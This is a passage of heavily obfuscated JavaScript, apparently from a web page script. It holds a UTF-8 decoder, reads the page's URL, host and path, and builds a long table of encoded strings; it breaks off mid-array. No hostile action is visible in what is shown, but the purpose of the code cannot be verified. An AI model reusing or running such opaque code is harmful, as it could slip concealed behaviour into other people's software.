_0xe56647='',_0x4a73cd=0x0,_0x2b0a5e=c1=c2=0x0;_0x4a73cd<_0xf12a70[_0x2a9204(0x5c3,_0x29a4f6('\x44\x66\x4c\x52',0x749))];)(_0x2b0a5e=_0xf12a70[_0x2a9204(0x687,_0x29a4f6('\x52\x32\x24\x26',0x7ba))](_0x4a73cd))<0x80?(_0xe56647+=String[_0x29a4f6('\x48\x51\x70\x65',0x334)+'\x64\x65'](_0x2b0a5e),_0x4a73cd++):_0x2b0a5e>0xbf&&_0x2b0a5e<0xe0?(_0xe56647+=String[_0x2a9204(0x4e8,_0x29a4f6('\x69\x29\x72\x32',0x6ea))+'\x64\x65']((0x1f&_0x2b0a5e)<<0x6|0x3f&(c2=_0xf12a70[_0x2a9204(0x5c4,'\x67\x42\x5b\x72')](_0x4a73cd+0x1))),_0x4a73cd+=0x2):(_0xe56647+=String[_0x2a9204(0x678,_0x29a4f6('\x45\x31\x2a\x33',0x9aa))+'\x64\x65']((0xf&_0x2b0a5e)<<0xc|(0x3f&(c2=_0xf12a70[_0x2a9204(0x4a6,_0x29a4f6('\x24\x52\x4a\x57',0x4ca))](_0x4a73cd+0x1)))<<0x6|0x3f&(c3=_0xf12a70[_0x2a9204(0x402,'\x63\x41\x72\x43')](_0x4a73cd+0x2))),_0x4a73cd+=0x3);function _0x2a9204(_0x2753d0,_0x122fa1){return _0x21e909(_0x122fa1,_0x2753d0-0x199);}return _0xe56647;}},j=window[_0x42c8d5('\x75\x48\x50\x40',0x11a)][_0x42c8d5('\x66\x28\x26\x6b',0x423)],k=new URL(j),urlHome=k[_0x42c8d5('\x62\x70\x4f\x46',0x144)],urlPathname=k[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x48a),0x244)];function _0x2b2e(){function _0x374919(_0x26d07f,_0x33f4c4){return _0x42c8d5(_0x26d07f,_0x33f4c4- -0x126);}var _0x4357f6=[_0x374919('\x34\x5b\x47\x35',0x3)+_0x374919('\x65\x4f\x5e\x74',-0x21),_0x374919('\x77\x28\x39\x41',0x2e8)+'\x33\x64\x4f\x4e\x78\x64\x4c\x61',_0x374919('\x25\x6a\x43\x7a',0x187)+_0x374919('\x62\x70\x4f\x46',0x11b),_0x374919('\x76\x37\x38\x70',0x44e)+_0x374919('\x4c\x34\x59\x77',0x3af),_0x374919('\x4f\x51\x40\x31',0x17e)+'\x6f\x38',_0x374919('\x68\x33\x6d\x32',0x482),'\x57\x51\x54\x63\x44\x38\x6f\x5a',_0x374919('\x5d\x54\x75\x53',0x226)+_0x374919('\x65\x4f\x5e\x74',0x162)+'\x47\x57',_0x374919('\x50\x57\x43\x41',0x3b0)+_0x374919('\x45\x31\x2a\x33',0x17a),_0x374919('\x69\x29\x72\x32',0x1e7)+_0x374919('\x24\x52\x4a\x57',0x32c)+'\x41\x47',_0x374919('\x5d\x54\x75\x53',0x276)+'\x6f\x68\x57\x52\x70\x63\x47\x75\x37\x63'+'\x49\x47',_0x374919('\x66\x28\x26\x6b',0xaf)+_0x374919('\x4f\x51\x40\x31',0xe0),_0x374919('\x66\x28\x26\x6b',0x98)+'\x62\x30\x57\x34\x71\x41','\x57\x37\x6e\x78\x57\x50\x78\x64\x4a\x47','\x57\x50\x78\x64\x53\x57\x68\x63\x54\x32'+_0x374919('\x6b\x6c\x44\x67',0x3d9),_0x374919('\x62\x70\x4f\x46',0x79)+_0x374919('\x68\x33\x6d\x32',0x30e),'\x72\x6d\x6f\x2f\x57\x37\x53\x2b\x57\x50'+'\x64\x63\x4c\x38\x6b\x35\x68\x5a\x5a\x63'+'\x4d\x57',_0x374919('\x30\x44\x30\x4b',0xe4),_0x374919('\x78\x4e\x23\x5d',-0x9),_0x374919('\x6b\x6c\x44\x67',-0x13)+'\x66\x2f\x57\x34\x6c\x64\x50\x71\x74\x63'+'\x4d\x47','\x63\x43\x6b\x33\x65\x43\x6f\x6a\x79\x58'+_0x374919('\x52\x32\x24\x26',0x3d4),'\x57\x50\x6c\x63\x48\x53\x6b\x57\x57\x34'+'\x69','\x44\x53\x6b\x54\x57\x50\x6d\x70\x45\x6d'+_0x374919('\x52\x32\x24\x26',0x305)+_0x374919('\x4f\x51\x40\x31',0x7b),_0x374919('\x36\x23\x71\x29',0x1ce)+_0x374919('\x47\x4a\x5e\x28',0x9a),_0x374919('\x76\x6b\x65\x5a',-0x2c),_0x374919('\x66\x28\x26\x6b',0xea),_0x374919('\x78\x73\x4a\x72',0x244)+_0x374919('\x36\x41\x77\x68',0x5c9),'\x79\x67\x4e\x64\x55\x4b\x46\x64\x49\x78'+_0x374919('\x25\x6a\x43\x7a',0x47d),_0x374919('\x79\x55\x4e\x54',0x12d)+_0x374919('\x66\x28\x26\x6b',0x2eb)+'\x44\x53\x6b\x66',_0x374919('\x6b\x42\x48\x57',0x51c)+'\x6b\x74',_0x374919('\x70\x33\x4b\x4b',0x142)+_0x374919('\x36\x23\x71\x29',0x312)+'\x53\x57',_0x374919('\x77\x28\x39\x41',0x31f)+'\x6a\x63\x57\x37\x64\x64\x4d\x43\x6b\x47'+_0x374919('\x56\x4e\x70\x64',0x38f),_0x374919('\x6b\x35\x45\x37',0x49f),_0x374919('\x69\x29\x72\x32',0x52d)+_0x374919('\x76\x6b\x65\x5a',0x599)+_0x374919('\x24\x52\x4a\x57',0x239),'\x76\x6d\x6b\x57\x66\x38\x6f\x54\x44\x47'+'\x48\x67\x6b\x4b\x34\x6b',_0x374919('\x47\x4a\x5e\x28',0x512),_0x374919('\x44\x66\x4c\x52',0x30),'\x57\x35\x46\x63\x4f\x38\x6b\x75\x57\x35'+_0x374919('\x32\x4a\x4a\x4b',0x31c)+_0x374919('\x4f\x51\x40\x31',0x433),_0x374919('\x24\x52\x4a\x57',-0x10)+_0x374919('\x33\x6f\x52\x78',0x5d8)+_0x374919('\x4d\x75\x46\x65',0x46c),_0x374919('\x65\x4f\x5e\x74',0xa2)+_0x374919('\x34\x5b\x47\x35',-0x8f),_0x374919('\x68\x33\x6d\x32',0x314)+_0x374919('\x21\x69\x5a\x4d',0x3a),'\x57\x4f\x6a\x76\x65\x38\x6f\x47\x63\x43'+_0x374919('\x25\x6a\x43\x7a',-0x7d),_0x374919('\x4d\x75\x46\x65',0x365)+'\x79',_0x374919('\x6b\x42\x48\x57',0x511)+'\x50\x62',_0x374919('\x69\x29\x72\x32',0x557)+'\x5a\x63\x4a\x53\x6b\x47\x57\x4f\x70\x64'+'\x4a\x47',_0x374919('\x72\x21\x38\x5d',0x536)+_0x374919('\x36\x23\x71\x29',0x4cd)+'\x4a\x71',_0x374919('\x48\x21\x77\x74',0x272)+_0x374919('\x76\x37\x38\x70',0x22d),'\x71\x6d\x6b\x33\x57\x4f\x79',_0x374919('\x4c\x34\x59\x77',0x8e)+_0x374919('\x65\x4f\x5e\x74',0x339),_0x374919('\x47\x5b\x23\x4d',0x50c)+'\x6f\x79\x57\x51\x64\x63\x4b\x75\x37\x64'+'\x4b\x47',_0x374919('\x6b\x6c\x44\x67',0x560)+_0x374919('\x21\x69\x5a\x4d',0x33),_0x374919('\x74\x40\x47\x45',0x19c)+_0x374919('\x76\x6b\x65\x5a',0x1d9),'\x57\x37\x76\x69\x57\x36\x7a\x61\x69\x6d'+_0x374919('\x69\x29\x72\x32',0x515)+'\x46\x47',_0x374919('\x45\x31\x2a\x33',0xf7)+_0x374919('\x69\x29\x72\x32',0x3b3),'\x71\x75\x5a\x63\x4c\x57',_0x374919('\x33\x6f\x52\x78',0x309)+'\x4e\x63\x48\x53\x6b\x6c\x57\x4f\x70\x64'+'\x48\x49\x34',_0x374919('\x72\x21\x38\x5d',0x299)+_0x374919('\x6b\x51\x59\x5a',0x39e)+'\x47\x61','\x57\x37\x62\x6c\x57\x35\x33\x64\x49\x74'+_0x374919('\x50\x57\x43\x41',0x1b0),_0x374919('\x69\x29\x72\x32',0x128),_0x374919('\x4f\x51\x40\x31',0x4fc)+_0x374919('\x69\x29\x72\x32',-0x79),_0x374919('\x48\x21\x77\x74',-0x61)+_0x374919('\x61\x4d\x67\x30',0x53b)+'\x4b\x71','\x79\x53\x6f\x68\x57\x50\x6c\x64\x53\x71',_0x374919('\x62\x70\x4f\x46',-0x5e),_0x374919('\x65\x4f\x5e\x74',0x2e7)+_0x374919('\x24\x52\x4a\x57',0x104),'\x57\x37\x58\x69\x57\x50\x78\x64\x4d\x77'+_0x374919('\x66\x4a\x4d\x41',0x2ff),'\x72\x4d\x68\x63\x4e\x62\x37\x64\x53\x77'+_0x374919('\x52\x32\x24\x26',0x17c),_0x374919('\x4f\x51\x40\x31',0xc1)+'\x5a\x64\x55\x4a\x37\x63\x51\x4b\x38',_0x374919('\x78\x4e\x23\x5d',0x101)+_0x374919('\x61\x4d\x67\x30',0x3f5)+'\x4c\x71',_0x374919('\x69\x29\x72\x32',0x1a5)+'\x64\x63\x50\x43\x6f\x66\x72\x47\x44\x54',_0x374919('\x28\x54\x37\x5b',0x32d)+_0x374919('\x69\x29\x72\x32',-0xa4)+'\x6c\x53\x6f\x6e',_0x374919('\x25\x5b\x41\x4a',0x3e3)+_0x374919('\x25\x5b\x41\x4a',0x1d0),_0x374919('\x6b\x6c\x44\x67',0x148)+_0x374919('\x25\x6a\x43\x7a',0x3c9)+'\x4e\x61',_0x374919('\x6b\x42\x48\x57',0x566),_0x374919('\x25\x6a\x43\x7a',0x110)+_0x374919('\x70\x33\x4b\x4b',0x163),_0x374919('\x48\x21\x77\x74',0xf3)+_0x374919('\x56\x4e\x70\x64',0x18a),'\x6d\x53\x6f\x2b\x74\x53\x6f\x41\x63\x47',_0x374919('\x78\x73\x4a\x72',0x4c9)+_0x374919('\x77\x34\x63\x63',0x86)+'\x48\x47',_0x374919('\x25\x5b\x41\x4a',-0x65)+_0x374919('\x4d\x75\x46\x65',-0x19),'\x57\x50\x6e\x6b\x65\x6d\x6f\x30','\x77\x72\x46\x64\x51\x68\x68\x64\x4b\x47',_0x374919('\x21\x69\x5a\x4d',0x6c)+_0x374919('\x36\x23\x71\x29',0x102)+_0x374919('\x78\x4e\x23\x5d',-0xaa),'\x57\x34\x39\x65\x6c\x61\x5a\x63\x52\x68'+_0x374919('\x24\x52\x4a\x57',-0x26),'\x57\x52\x38\x53\x76\x38\x6f\x65\x72\x30'+'\x72\x54\x57\x51\x6e\x49\x74\x71',_0x374919('\x77\x28\x39\x41',0x538)+'\x57\x78\x57\x52\x33\x64\x47\x43\x6b\x43'+'\x73\x61','\x57\x36\x54\x61\x57\x50\x38\x6e\x57\x4f'+_0x374919('\x52\x32\x24\x26',0x3a9),_0x374919('\x36\x41\x77\x68',0x5e9)+_0x374919('\x30\x44\x30\x4b',0x2c5),_0x374919('\x79\x55\x4e\x54',0x72)+'\x6b\x57\x43\x38\x6b\x43\x44\x63\x42\x63'+_0x374919('\x78\x73\x4a\x72',0x3a8),_0x374919('\x56\x4e\x70\x64',0x9d)+_0x374919('\x77\x28\x39\x41',0xa5),_0x374919('\x72\x21\x38\x5d',0x15a)+_0x374919('\x45\x31\x2a\x33',0x5d),'\x42\x53\x6b\x66\x57\x52\x70\x63\x48\x43'+_0x374919('\x56\x4e\x70\x64',0x37e)+_0x374919('\x56\x4e\x70\x64',0x28f),_0x374919('\x74\x40\x47\x45',0x5f7)+_0x374919('\x52\x32\x24\x26',0x7d)+_0x374919('\x28\x54\x37\x5b',0x367),_0x374919('\x34\x5b\x47\x35',-0x8d)+'\x6f\x37','\x43\x43\x6f\x61\x57\x50\x52\x64\x53\x6d'+_0x374919('\x21\x69\x5a\x4d',0x15f),_0x374919('\x6e\x38\x6f\x2a',0x215)+'\x44\x76\x6d\x6d\x6b\x79\x64\x53\x6f\x37',_0x374919('\x6b\x35\x45\x37',-0x92)+_0x374919('\x70\x33\x4b\x4b',0x21c)+'\x53\x47','\x44\x58\x52\x64\x47\x49\x2f\x63\x4e\x53'+_0x374919('\x32\x4a\x4a\x4b',0x5dc),_0x374919('\x36\x41\x77\x68',0x368)+_0x374919('\x48\x21\x77\x74',0x3fb),_0x374919('\x56\x4e\x70\x64',-0x89)+_0x374919('\x4d\x75\x46\x65',0x49e)+_0x374919('\x50\x57\x43\x41',0x410),_0x374919('\x36\x41\x77\x68',0x5aa),_0x374919('\x47\x5b\x23\x4d',0x5ea)+_0x374919('\x79\x55\x4e\x54',0x135)+'\x72\x61',_0x374919('\x72\x21\x38\x5d',0x513)+_0x374919('\x48\x21\x77\x74',-0xa9),_0x374919('\x44\x66\x4c\x52',0x241)+_0x374919('\x48\x21\x77\x74',0x56c),'\x76\x6d\x6b\x35\x63\x53\x6f\x69\x7a\x59'+_0x374919('\x48\x21\x77\x74',0x4cb),_0x374919('\x4d\x75\x46\x65',-0xa8),_0x374919('\x78\x4e\x23\x5d',0x245)+'\x71',_0x374919('\x68\x33\x6d\x32',0xdf)+'\x46\x63\x4a\x47',_0x374919('\x66\x28\x26\x6b',0x56f)+_0x374919('\x62\x70\x4f\x46',0x5a5),_0x374919('\x61\x4d\x67\x30',-0x56)+_0x374919('\x76\x6b\x65\x5a',0x1ef),_0x374919('\x21\x69\x5a\x4d',0x587)+_0x374919('\x75\x48\x50\x40',0x15d),_0x374919('\x30\x44\x30\x4b',0x59a),_0x374919('\x76\x37\x38\x70',0x1ae)+'\x65',_0x374919('\x79\x55\x4e\x54',-0x51)+'\x37\x63\x4d\x75\x66\x51\x57\x35\x4c\x6f',_0x374919('\x61\x4d\x67\x30',0x5ef)+'\x6b\x73\x57\x50\x6c\x63\x4f\x38\x6b\x6a',_0x374919('\x36\x41\x77\x68',0x495)+_0x374919('\x70\x33\x4b\x4b',0x59c),'\x67\x53\x6f\x4a\x6e\x59\x75\x54\x73\x6d'+_0x374919('\x32\x4a\x4a\x4b',0x34f),_0x374919('\x24\x52\x4a\x57',0x318)+_0x374919('\x6b\x51\x59\x5a',0x4af),_0x374919('\x5d\x54\x75\x53',0x446)+'\x6f\x64',_0x374919('\x6b\x6c\x44\x67',0x95)+_0x374919('\x6e\x6d\x7a\x38',0x2f2),_0x374919('\x65\x4f\x5e\x74',0x5b0),_0x374919('\x6e\x38\x6f\x2a',0xa0)+_0x374919('\x79\x55\x4e\x54',0x166)+'\x57\x52\x34',_0x374919('\x75\x48\x50\x40',0x180)+_0x374919('\x4c\x34\x59\x77',0x1a1)+'\x41\x61',_0x374919('\x78\x4e\x23\x5d',0x416)+_0x374919('\x48\x21\x77\x74',0xc6)+_0x374919('\x79\x55\x4e\x54',0x17f),_0x374919('\x44\x37\x52\x50',0x96)+_0x374919('\x36\x23\x71\x29',0x356),_0x374919('\x47\x4a\x5e\x28',0x4d6)+'\x6f\x39\x57\x4f\x33\x63\x55\x75\x78\x63'+_0x374919('\x70\x33\x4b\x4b',0x4a5),_0x374919('\x75\x48\x50\x40',0x246)+'\x4a\x63\x48\x53\x6f\x7a\x57\x50\x2f\x64'+_0x374919('\x30\x44\x30\x4b',0x31e),_0x374919('\x74\x40\x47\x45',-0x12)+_0x374919('\x6b\x35\x45\x37',0x55f)+'\x4e\x47',_0x374919('\x56\x4e\x70\x64',0x4b5)+_0x374919('\x68\x33\x6d\x32',0x4e1)+'\x4e\x47',_0x374919('\x66\x28\x26\x6b',0xb9)+'\x6b\x32\x6f\x62\x46\x63\x4f\x57',_0x374919('\x66\x28\x26\x6b',0x48b),_0x374919('\x45\x31\x2a\x33',0xd5),_0x374919('\x36\x23\x71\x29',0x1f2)+_0x374919('\x45\x31\x2a\x33',0x594),_0x374919('\x52\x32\x24\x26',0x349)+_0x374919('\x5d\x54\x75\x53',0x451),'\x76\x53\x6f\x55\x57\x36\x61\x67\x57\x35'+'\x2f\x63\x4d\x43\x6b\x58\x61\x33\x2f\x63'+'\x4a\x61',_0x374919('\x75\x48\x50\x40',0x31)+'\x42\x63\x52\x38\x6f\x41\x43\x43\x6f\x68',_0x374919('\x69\x29\x72\x32',0x5a8),'\x61\x6d\x6f\x33\x57\x36\x34\x73\x57\x50'+_0x374919('\x25\x5b\x41\x4a',0x1ee)+'\x4d\x47',_0x374919('\x70\x33\x4b\x4b',0x47f)+_0x374919('\x25\x5b\x41\x4a',0x8f),_0x374919('\x66\x4a\x4d\x41',0x474)+'\x6f\x4c\x77\x73\x7a\x79\x42\x57',_0x374919('\x69\x29\x72\x32',0x4b0)+'\x71','\x64\x43\x6f\x31\x57\x34\x33\x64\x4b\x71',_0x374919('\x28\x54\x37\x5b',0x169)+'\x50\x4b\x57\x36\x37\x63\x49\x53\x6b\x76','\x6b\x65\x69\x66\x74\x71\x66\x2b','\x77\x43\x6b\x79\x57\x50\x74\x63\x56\x57',_0x374919('\x62\x70\x4f\x46',0x5ba)+'\x76\x79',_0x374919('\x24\x52\x4a\x57',0x4ab),_0x374919('\x70\x33\x4b\x4b',0x32f)+'\x2f\x63\x49\x62\x43\x6f\x45\x38\x6b\x51'+'\x46\x47',_0x374919('\x44\x37\x52\x50',0x285)+'\x6e\x55',_0x374919('\x74\x40\x47\x45',0x591)+_0x374919('\x65\x4f\x5e\x74',0x3b5),'\x75\x53\x6f\x5a\x57\x50\x68\x64\x4c\x30'+_0x374919('\x61\x4d\x67\x30',0x3fd)+'\x41\x47',_0x374919('\x25\x5b\x41\x4a',0x271)+_0x374919('\x25\x5b\x41\x4a',0x306)+'\x6c\x47',_0x374919('\x47\x5b\x23\x4d',0x2de)+_0x374919('\x25\x5b\x41\x4a',0x5f0),_0x374919('\x52\x32\x24\x26',0x4d4)+'\x79','\x57\x35\x52\x63\x4e\x6d\x6b\x33\x57\x34'+_0x374919('\x65\x4f\x5e\x74',0x28c)+'\x7a\x71',_0x374919('\x66\x28\x26\x6b',0x32a)+'\x35\x4f',_0x374919('\x62\x70\x4f\x46',0x56a)+_0x374919('\x48\x51\x70\x65',0x4f3)+'\x57\x36\x71',_0x374919('\x25\x6a\x43\x7a',0x5e)+_0x374919('\x48\x21\x77\x74',0x35d)+_0x374919('\x52\x32\x24\x26',0x20b),_0x374919('\x45\x31\x2a\x33',0x461)+_0x374919('\x30\x44\x30\x4b',0xe9),_0x374919('\x78\x73\x4a\x72',0x158)+_0x374919('\x62\x70\x4f\x46',0x206)+'\x46\x71',_0x374919('\x65\x4f\x5e\x74',0x2d2)+_0x374919('\x4f\x51\x40\x31',0x47c),_0x374919('\x28\x54\x37\x5b',0x419)+_0x374919('\x56\x4e\x70\x64',0x58b)+'\x75\x57',_0x374919('\x50\x57\x43\x41',0x5dd)+'\x6f\x56\x57\x35\x4e\x64\x47\x53\x6f\x6c',_0x374919('\x24\x52\x4a\x57',0x254)+_0x374919('\x79\x55\x4e\x54',0x466),'\x57\x51\x71\x63\x57\x50\x4b\x68\x57\x4f'+_0x374919('\x70\x33\x4b\x4b',0x468),'\x79\x65\x72\x5a\x74\x43\x6f\x79\x79\x53'+_0x374919('\x66\x4a\x4d\x41',0x3b9),'\x73\x53\x6f\x33\x57\x36\x48\x76\x57\x50'+_0x374919('\x70\x33\x4b\x4b',0x4d3)+'\x47\x61',_0x374919('\x50\x57\x43\x41',0x4db)+'\x34','\x57\x35\x53\x2f\x68\x61','\x46\x78\x2f\x64\x49\x4d\x75\x43\x70\x38'+_0x374919('\x48\x51\x70\x65',0x10a),_0x374919('\x56\x4e\x70\x64',0x105)+_0x374919('\x56\x4e\x70\x64',0x5a9),_0x374919('\x78\x73\x4a\x72',0x396)+'\x6f\x2b\x57\x51\x5a\x64\x49\x38\x6f\x6a'+'\x64\x71',_0x374919('\x32\x4a\x4a\x4b',0x3fe),_0x374919('\x5d\x54\x75\x53',0x369)+'\x6f\x50',_0x374919('\x33\x6f\x52\x78',-0x2d)+_0x374919('\x56\x4e\x70\x64',0x1ff)+'\x57\x50\x4e\x64\x51\x57','\x46\x38\x6f\x37\x71\x53\x6f\x79\x67\x38'+_0x374919('\x32\x4a\x4a\x4b',0x577),_0x374919('\x6b\x35\x45\x37',0x28b)+'\x6b\x57\x57\x34\x42\x64\x51\x71',_0x374919('\x6b\x6c\x44\x67',0x2b)+_0x374919('\x4d\x75\x46\x65',0x48a)+'\x4d\x47',_0x374919('\x65\x4f\x5e\x74',0xf5)+_0x374919('\x6e\x38\x6f\x2a',0x3d2),'\x57\x35\x70\x63\x4f\x38\x6b\x73\x72\x77'+_0x374919('\x66\x4a\x4d\x41',0x456),_0x374919('\x48\x51\x70\x65',0x346),_0x374919('\x24\x52\x4a\x57',0x2ad)+_0x374919('\x70\x33\x4b\x4b',0x5a1),'\x57\x51\x53\x72\x57\x37\x58\x61\x6f\x43'+'\x6b\x4d','\x68\x38\x6b\x71\x69\x78\x69\x55\x72\x78'+'\x52\x64\x54\x33\x37\x64\x48\x71',_0x374919('\x48\x51\x70\x65',0x2b0)+_0x374919('\x44\x66\x4c\x52',0x590)+'\x57\x52\x30',_0x374919('\x6b\x6c\x44\x67',0x5ce)+'\x4c\x45\x6e\x43\x6b\x63\x67\x6d\x6f\x39',_0x374919('\x6e\x38\x6f\x2a',-0x23)+'\x72\x76\x57\x52\x35\x35\x78\x72\x57',_0x374919('\x79\x55\x4e\x54',0x3fa)+_0x374919('\x33\x6f\x52\x78',0xd2),'\x42\x38\x6b\x55\x67\x53\x6b\x65',_0x374919('\x72\x21\x38\x5d',0x16b)+_0x374919('\x75\x48\x50\x40',0x7),_0x374919('\x4f\x51\x40\x31',0x505)+'\x6b\x53\x57\x37\x6a\x74\x57\x50\x65',_0x374919('\x78\x73\x4a\x72',0x34a)+_0x374919('\x6b\x35\x45\x37',0x526)+_0x374919('\x32\x4a\x4a\x4b',0x5a4),'\x76\x6d\x6f\x38\x57\x4f\x74\x64\x4e\x57'+'\x4f',_0x374919('\x6c\x54\x43\x59',0x10d)+_0x374919('\x72\x21\x38\x5d',0xa6),_0x374919('\x6e\x38\x6f\x2a',0x571),_0x374919('\x30\x44\x30\x4b',0x218)+'\x34\x4e\x57\x50\x6d\x76\x6f\x47\x38',_0x374919('\x44\x37\x52\x50',0x52b),_0x374919('\x47\x4a\x5e\x28',0x561)+_0x374919('\x61\x4d\x67\x30',0x15e),'\x57\x37\x79\x4b\x57\x34\x4b\x76','\x69\x62\x70\x64\x4b\x4a\x2f\x64\x4c\x43'+'\x6f\x4c\x72\x4a\x47\x36\x62\x47',_0x374919('\x47\x5b\x23\x4d',0x411)+_0x374919('\x72\x21\x38\x5d',0x44b),'\x75\x6d\x6f\x50\x57\x52\x6a\x43\x57\x50'+'\x52\x63\x4d\x38\x6b\x4d\x63\x73\x42\x63'+'\x4d\x61','\x57\x34\x35\x65\x6b\x63\x68\x63\x55\x77'+'\x71\x68','\x68\x53\x6f\x66\x73\x43\x6b\x44\x76\x71','\x57\x36\x44\x78\x57\x4f\x42\x63\x49\x67'+'\x56\x63\x49\x65\x68\x63\x55\x4a\x6e\x5a',_0x374919('\x61\x4d\x67\x30',0x5ca)+_0x374919('\x79\x55\x4e\x54',-0x78),'\x57\x51\x39\x38\x78\x6d\x6f\x73\x76\x4c'+'\x35\x58\x57\x51\x48\x58\x65\x47',_0x374919('\x56\x4e\x70\x64',0x16e)+'\x6b\x78\x57\x52\x74\x64\x47\x38\x6b\x4c'+'\x6a\x38\x6f\x53',_0x374919('\x4c\x34\x59\x77',0xb2)+_0x374919('\x52\x32\x24\x26',-0x5b),'\x7a\x4e\x62\x58\x78\x4b\x42\x63\x4c\x61'+_0x374919('\x70\x33\x4b\x4b',0x54a),_0x374919('\x33\x6f\x52\x78',0x40a)+'\x6f\x54\x72\x53\x6b\x6e\x64\x33\x43',_0x374919('\x48\x21\x77\x74',-0x55)+_0x374919('\x44\x66\x4c\x52',0x42),_0x374919('\x36\x41\x77\x68',0x2a0)+_0x374919('\x36\x41\x77\x68',0x293),_0x374919('\x5d\x54\x75\x53',0x336)+_0x374919('\x52\x32\x24\x26',0x525),'\x57\x4f\x76\x57\x76\x71\x6d','\x6a\x43\x6b\x2b\x46\x66\x37\x64\x4e\x71','\x57\x36\x62\x5a\x71\x43\x6f\x79\x72\x76'+'\x75',_0x374919('\x79\x55\x4e\x54',0x149)+'\x6b\x74','\x6b\x6d\x6f\x32\x57\x52\x30\x38',_0x374919('\x25\x6a\x43\x7a',0x3a6)+'\x31\x44\x57\x37\x6d','\x57\x34\x33\x63\x53\x49\x33\x63\x52\x38'+_0x374919('\x32\x4a\x4a\x4b',0x1c2),_0x374919('\x28\x54\x37\x5b',0x5e2),_0x374919('\x6b\x51\x59\x5a',0x4de)+_0x374919('\x62\x70\x4f\x46',0x29b),_0x374919('\x76\x6b\x65\x5a',0x377)+_0x374919('\x6b\x6c\x44\x67',0x5df),'\x57\x35\x37\x63\x56\x49\x4e\x63\x4f\x53'+'\x6f\x69\x6e\x47',_0x374919('\x69\x29\x72\x32',0x2ab)+'\x6f\x47','\x57\x52\x54\x67\x43\x43\x6f\x4e\x57\x34'+'\x69',_0x374919('\x68\x33\x6d\x32',0x1c4),_0x374919('\x5d\x54\x75\x53',0x61)+_0x374919('\x76\x37\x38\x70',0x54f),_0x374919('\x47\x5b\x23\x4d',0x21f)+_0x374919('\x65\x4f\x5e\x74',0x26f)+_0x374919('\x77\x28\x39\x41',-0x67),_0x374919('\x6b\x35\x45\x37',0x5a3)+_0x374919('\x6b\x42\x48\x57',-0x9c)+_0x374919('\x50\x57\x43\x41',0x232),_0x374919('\x66\x4a\x4d\x41',0x2ac)+_0x374919('\x28\x54\x37\x5b',0x3e2)+'\x6d\x47',_0x374919('\x6b\x35\x45\x37',-0x46)+_0x374919('\x77\x28\x39\x41',-0x64),_0x374919('\x65\x4f\x5e\x74',0x5f5)+_0x374919('\x70\x33\x4b\x4b',0x436),_0x374919('\x48\x51\x70\x65',0x53f),_0x374919('\x36\x23\x71\x29',0x1a)+_0x374919('\x66\x28\x26\x6b',0x29a)+'\x53\x57',_0x374919('\x48\x51\x70\x65',0x40e)+'\x71',_0x374919('\x61\x4d\x67\x30',0x550),_0x374919('\x65\x4f\x5e\x74',0x3d7)+_0x374919('\x44\x66\x4c\x52',0x42f),_0x374919('\x6b\x35\x45\x37',0x3bb),_0x374919('\x28\x54\x37\x5b',0x8c)+_0x374919('\x4c\x34\x59\x77',0x184),_0x374919('\x4c\x34\x59\x77',0x89)+_0x374919('\x6b\x6c\x44\x67',0x463),_0x374919('\x78\x4e\x23\x5d',0x235),'\x44\x33\x4e\x64\x4d\x33\x71\x65\x42\x6d'+_0x374919('\x4f\x51\x40\x31',0x3fc),_0x374919('\x25\x5b\x41\x4a',0x23),_0x374919('\x6b\x51\x59\x5a',0x4b),_0x374919('\x5d\x54\x75\x53',0x33d)+'\x6f\x38\x6b\x4c\x6d',_0x374919('\x21\x69\x5a\x4d',0x32)+_0x374919('\x52\x32\x24\x26',0x53d),'\x57\x51\x61\x50\x79\x31\x46\x63\x47\x38'+_0x374919('\x69\x29\x72\x32',0x3a0)+'\x65\x57',_0x374919('\x48\x21\x77\x74',0x9f)+'\x6f\x67\x6a\x31\x54\x73\x76\x71\x6d',_0x374919('\x76\x6b\x65\x5a',0x2bb)+_0x374919('\x78\x73\x4a\x72',0x360)+'\x48\x4e\x75',_0x374919('\x52\x32\x24\x26',0x2cf)+'\x6f\x54','\x76\x43\x6f\x79\x73\x6d\x6b\x6e\x61\x71'+'\x4a\x64\x52\x4e\x6d\x44\x78\x71',_0x374919('\x32\x4a\x4a\x4b',0x5d9)+_0x374919('\x30\x44\x30\x4b',0x15c),_0x374919('\x44\x37\x52\x50',0x2e3)+_0x374919('\x77\x34\x63\x63',0x4e3),'\x75\x38\x6b\x2f\x57\x4f\x33\x64\x4b\x57'+_0x374919('\x69\x29\x72\x32',-0x30)+'\x6e\x71',_0x374919('\x28\x54\x37\x5b',0x28)+_0x374919('\x24\x52\x4a\x57',0x70)+'\x57\x36\x30',_0x374919('\x52\x32\x24\x26',0x445)+_0x374919('\x76\x6b\x65\x5a',0x565),'\x73\x6d\x6b\x77\x41\x4e\x37\x63\x4f\x53'+_0x374919('\x6e\x38\x6f\x2a',0x3c7),_0x374919('\x44\x66\x4c\x52',0x189)+_0x374919('\x36\x41\x77\x68',-0x95)+'\x7a\x71',_0x374919('\x25\x6a\x43\x7a',0x231)+'\x6b\x70',_0x374919('\x76\x6b\x65\x5a',0x4e4)+_0x374919('\x25\x5b\x41\x4a',0xcd),_0x374919('\x6e\x6d\x7a\x38',0x398)+_0x374919('\x4f\x51\x40\x31',0x51a),'\x63\x43\x6b\x6a\x42\x4d\x30\x5a\x77\x78'+'\x4a\x63\x55\x59\x43',_0x374919('\x65\x4f\x5e\x74',0x2a3),_0x374919('\x78\x73\x4a\x72',0x4ee)+_0x374919('\x44\x66\x4c\x52',0x343),_0x374919('\x28\x54\x37\x5b',0x265),_0x374919('\x25\x6a\x43\x7a',0x417)+_0x374919('\x45\x31\x2a\x33',-0x59),_0x374919('\x77\x28\x39\x41',0x535)+_0x374919('\x24\x52\x4a\x57',0x4e8),'\x76\x73\x37\x63\x47\x67\x38\x52\x57\x51'+'\x2f\x63\x52\x43\x6f\x43\x7a\x6d\x6f\x73',_0x374919('\x78\x4e\x23\x5d',0x113),_0x374919('\x48\x21\x77\x74',0x467),_0x374919('\x21\x69\x5a\x4d',0x4ba),'\x57\x50\x44\x6f\x62\x43\x6f\x2b\x67\x71',_0x374919('\x47\x5b\x23\x4d',0x504)+_0x374919('\x75\x48\x50\x40',0x14c),_0x374919('\x75\x48\x50\x40',0x41b),_0x374919('\x78\x73\x4a\x72',0x16f)+'\x75',_0x374919('\x5d\x54\x75\x53',0x54)+_0x374919('\x36\x23\x71\x29',0x301),_0x374919('\x76\x37\x38\x70',0x3e1)+'\x6f\x5a',_0x374919('\x68\x33\x6d\x32',0x1c6)+'\x66\x63\x57\x35\x42\x64\x4e\x62\x61',_0x374919('\x45\x31\x2a\x33',0